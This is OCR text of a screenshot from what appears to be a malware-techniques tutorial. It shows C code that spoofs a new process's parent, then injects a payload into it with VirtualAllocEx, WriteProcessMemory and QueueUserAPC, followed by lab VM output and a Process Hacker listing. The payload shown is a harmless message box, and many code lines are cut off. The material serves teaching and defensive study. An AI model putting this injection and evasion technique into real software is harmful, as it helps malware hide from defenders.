 63 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e"
64 "\x2e\x2e\x5e\x3d\x00";
65
66 STARTUPINFOEXA si;
67 PROCESS_INFORMATION pi;
68 SIZE_T st;
69 int pid = findMyProc(argv[1]);
70 if (pid) {
71 printf("PID = %d\n", pid);
72 }
73
74 HANDLE ph = OpenProcess(PROCESS_ALL_ACCESS, false, (DWORD)p
75
76 ZeroMemory(&si, sizeof(STARTUPINFOEXA));
77 InitializeProcThreadAttributeList(NULL, 1, 0, &st);
78 si.lpAttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST)HeapAllo
79 InitializeProcThreadAttributeList(si.lpAttributeList, 1, 0,
80 UpdateProcThreadAttribute(si.lpAttributeList, 0, PROC_THREA
81 si.StartupInfo.cb = sizeof(STARTUPINFOEXA);
82
83 CreateProcessA("C:\\Windows\\System32\\mspaint.exe", NULL,
84 LPVOID ba = (LPVOID)VirtualAllocEx(pi.hProcess, NULL, 0x100
85 SIZE_T *nb = 0;
86 BOOL res = WriteProcessMemory(pi.hProcess, ba, (LPVOID)my_p
87
88 QueueUserAPC((PAPCFUNC)ba, pi.hThread, 0);
89 ResumeThread(pi.hThread);
90 CloseHandle(pi.hThread);
91
92 return 0;
93 }
win10-x64 (pers-default-file) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS Z:\2022-09-06-malware-tricks-23> .\hack.exe explorer.exe
PS Z:\2022-09-06-malware-tricks-23>
=^..^=
Meow-meow!
OK
Process Hacker [WINDOWS-V9HNK33\User]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » Search Pr
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name De
dllhost.exe 2916 2.22 MB WINDOWS-V9H...\User CC
SearchUI.exe 3124 96.73 MB WINDOWS-V9H...\User Se
RuntimeBroker.exe 3244 6.7 MB WINDOWS-V9H...\User Ru
mspaint.exe 3396 7.77 MB WINDOWS-V9H...\User Pa
RuntimeBroker.exe 3588 4.92 MB WINDOWS-V9H...\User Ru
SearchIndexer.exe 3716 19.05 MB Mi
SkypeBackgroundHost.exe 4088 2.1 MB WINDOWS-V9H...\User Mi
OneDrive.exe 4112 0.01 16.55 MB WINDOWS-V9H...\User Mi
svchost.exe 4236 2.01 MB Ho
mspaint.exe 4720 2.29 MB WINDOWS-V9H...\User Pa
Microsoft.Photos.exe 4812 37.56 MB WINDOWS-V9H...\User
SgrmBroker.exe 5092 2.09 MB Sy
powershell.exe 5100 0.03 59.06 MB WINDOWS-V9H...\User Wi
CPU Usage: 10.64% Physical memory: 1.07 GB (34.25%) Processes: 59
2:33 AM
9/7/2022
Right Ctrl
IN